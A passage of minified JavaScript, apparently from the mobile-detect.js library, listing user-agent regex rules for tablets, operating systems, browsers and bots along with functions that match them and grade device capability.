Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return 